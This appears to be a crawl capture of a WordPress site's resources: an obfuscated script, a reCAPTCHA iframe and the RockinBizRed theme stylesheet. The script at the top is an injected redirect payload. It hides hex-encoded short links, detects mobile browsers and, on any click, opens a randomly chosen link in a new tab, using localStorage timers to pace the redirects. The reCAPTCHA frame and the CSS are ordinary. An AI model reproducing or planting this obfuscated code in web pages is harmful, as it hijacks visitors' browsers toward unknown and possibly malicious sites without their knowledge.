<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F8ySc87Xtkq1GkIdmSlRoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769207860663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/style.css
body_size: 8397
content:
/*  
Theme Name: RockinBizRed
Author URI: http://www.nathanrice.net/
Version: 2.0
Author: Nathan Rice
Description: RockinBizRed is an updated clean and sleek theme designed specifically for business blogs and websites.
It has 3 columns, with sidebars on either side of the center content section.
The CSS, XHTML and design is released under GPL: 
http://www.opensource.org/licenses/gpl-license.php
*/

html, body { margin: 0; padding: 0; }

body { 
	background: #FFF url(images/red-stripe.gif) top center repeat-x;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-align: center;
	padding-bottom: 20px; 
	text-align: center;
	color: #000000;
}

body * {margin: 0px; padding: 0px;}

/*********************************************
		Link Styles
*********************************************/
a, a:visited, a:active {
	color: #ff0000;
	text-decoration: none;
}
a:hover { color: red; text-decoration: underline; }

/*********************************************
		Text Elements
*********************************************/
p, ul, ol, blockquote {color: #000;}
ol, ul {
	margin: 5px 35px;
}
blockquote {
	margin: 5px 0px 5px 10px;
	padding: 0px 0px 0px 10px;
	border-left: 1px solid #999;
}
img { border: 0px; background: none; }
p {
	padding: 10px 0px;
	margin: 0px;
}
/*********************************************
		Header Styles
*********************************************/
h1, h1 a, h1 a:visited { /* This style used as title on single posts and pages */
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 20px;
	font-weight: bold;
	padding: 10px 0px 5px 0px;
	margin: 0px;
	color: #ff0000;
	text-decoration: none;
}
h2, h2 a { /* This style used as header in the sidebars */
	background: url(images/red-stripe.gif) repeat-x;
	font-size: 15px;
	color: #FFF;
	font-family: Verdana, Helvetica, Arial, Sans-Serif;
	margin: 0px 0px 10px 0px;
	padding: 5px;
	font-weight: bold;
}
h3, h3 a, h3 a:visited { /* This style used as the post titles on homepage/archive */
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 20px;
	font-weight: bold;
	padding: 10px 0px 5px 0px;
	margin: 0px;
	color: #FF0000;
	text-decoration: none;
}
h3 a:hover {
	color: #990000;
	text-decoration: none;
}
h4, h4 a { /* This style used as title for comments and as the identifying header on archive page  */
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	padding: 10px 0px 5px 0px;
	margin: 0px;
	color: #000;
	text-decoration: none;
}

/*********************************************
		Container Div
*********************************************/
#container {
	background: transparent;
	border: 0px solid #000;
	text-align: left;
    margin: 0px auto;
    width: 950px;
    padding: 0px;
}

/*********************************************
		Header Styles
*********************************************/
#header {
	border: 0px solid black;
	background: transparent;
	margin: 0px;
	padding: 0px;
	display: block;
	position: relative;
}
/*********************************************
		Horizontal Navigaion Styles
*********************************************/
#menu {
	color: #FFF;
	font-size: 11px;
	font-family: Verdana, Helvetica, Arial, Sans-Serif;
	text-align: center;	
	padding: 0px 0px;
	margin: 0px;
	display: block;
}
#menu ul {
	background: transparent;
	margin: 0px;
	padding: 18px 0px 19px 0px;
	}
#menu ul li {
	display: inline;
	list-style-type: none;
	margin: 0px;
	padding: 18px 0px 19px 0px;
	}
#menu ul li a {
	color: #FFF;
	padding: 18px 10px 19px 10px;
	margin: 0px;
	text-decoration: none;
	}
/* if you want to set a "current page item" style, do it here */
#menu ul li.current_page_item a, #menu ul li.current_page_item a:visited {
}
#menu ul li a:hover {
	color: #FFF;
	text-decoration: underline;
	}


#topads {
       margin: 10px 0px 0px 111px;

}
	
/*********************************************
		Content Div
*********************************************/
#content {
	float: left;
	margin: 0px;
	padding: 0px 25px 20px 25px;
	width: 500px;
	display: block;
	border: 0px solid black;
}
.post-more { /* Use this class to style the "more" tag div */
}
.post-more a, .post-more a:visited { /* Use this class to style the link within the post-more div */
}

/*********************************************
		Post Meta Styles
*********************************************/
.meta-top {
	clear: both; /* we need this so floats in the post are cleared */
	padding: 5px 0px;
	margin: 0px 0px;
	background: none;
	border-top: 1px solid #999;
}
.meta-bottom {
	clear: both; /* we need this so floats in the post are cleared */
	padding: 5px 0px;
	margin: 5px 0px;
	background: none;
}
.meta-date {
}
.meta-author {
}
.meta-comments {
}
.meta-category {
}

/*********************************************
		Previous/Next Page Navigation
*********************************************/
.page-nav {
	clear: both; /* To clear any floats */
	margin: 10px 0px;
	padding: 10px 0px;
}
.nav-previous {
	width: 249px; 
	float: left; 
	text-align: left;
}
.nav-next {
	width: 249px; 
	float: right; 
	text-align: right;
}
	
/*********************************************
		Left Sidebar
*********************************************/
#l_sidebar {
        font-size: 11px;
	font-family: Verdana, Arial, Helvetica, Sans-Serif;
	display: inline;
	float: left;
	border: 0px solid black;
	width: 200px;
	margin: 10px 0px 15px 0px;
	display: block; /* floats are handled as block elements, this is to fix 
						a margin collapsing bug in IE */
}
#l_sidebar p {
	padding: 5px;
}
#l_sidebar img {
	text-align: center;
}
#l_sidebar form {
	padding: 0px;
	margin: 5px;
}
#l_sidebar ul {
	list-style-type: none;
	padding: 0px;
	margin: 0px;
}
#l_sidebar ul li {
	padding: 0px 0px 10px 0px;
}
#l_sidebar ul li ul {
	padding: 0px 0px 0px 0px;
}
#l_sidebar ul li ul li {
	padding: 0px;
	margin: 5px;
}
#l_sidebar ul li ul li a {
	color: #000;
	text-decoration: none;
}
#l_sidebar ul li ul li a:hover {
	color: #000;
	text-decoration: underline;
}
#l_sidebar ul li ul li ul {
	padding: 0px;
	margin: 0px;
}
#l_sidebar ul li ul li ul li {
	padding: 0px;
	margin: 5px 10px 5px 5px;
}

/*********************************************
		Right Sidebar
*********************************************/
#r_sidebar {
        font-size: 11px;
	font-family: Verdana, Arial, Helvetica, Sans-Serif;
	display: inline;
	float: right;
	border: 0px solid black;
	width: 200px;
	margin: 10px 0px 15px 0px;
	display: block; /* floats are handled as block elements, this is to fix 
							   a margin collapsing bug in IE */
}
#r_sidebar p {
	padding: 5px;
}
#r_sidebar img {
	text-align: center;
}
#r_sidebar form {
	padding: 0px;
	margin: 5px;
}
#r_sidebar ul {
	list-style-type: none;
	padding: 0px;
	margin: 0px;
}
#r_sidebar ul li {
	padding: 0px 0px 10px 0px;
}
#r_sidebar ul li ul {
	padding: 0px 0px 0px 0px;
}
#r_sidebar ul li ul li {
	padding: 0px;
	margin: 5px;
}
#r_sidebar ul li ul li a {
	color: #000;
	text-decoration: none;
}
#r_sidebar ul li ul li a:hover {
	color: #000;
	text-decoration: underline;
}
#r_sidebar ul li ul li ul {
	padding: 0px;
	margin: 0px;
}
#r_sidebar ul li ul li ul li {
	padding: 0px;
	margin: 5px 10px 5px 5px;
}

/*********************************************
		Comment Styles
*********************************************/
.comments {
	padding: 8px;
}
.comments .even {
	margin: 5px 0px 5px 0px;
	padding: 10px;
	background: #FFFFFF;
	overflow: hidden;
	border-bottom: 1px dotted #B7B7B7;
}
.comments .odd {
	margin: 5px 0px 5px 0px;
	padding: 10px;
	background: #FFFFFF;
	overflow: hidden;
	border-bottom: 1px dotted #B7B7B7;
}

/*********************************************
		Footer Styles
*********************************************/
#footer {
	margin: 15px 0px 0px 0px;
	padding: 20px;
	clear: both;
	background: #FFF;
	border-top: 1px solid #697279;
	text-align: center;
	font-family: Verdana, Arial, Sans-Serif;
	font-size: 11px;
}
#footer a {
	color: #CC3333;
	text-decoration: underline;
}
#footer a:hover {
	color: #000;
	text-decoration: underline;
}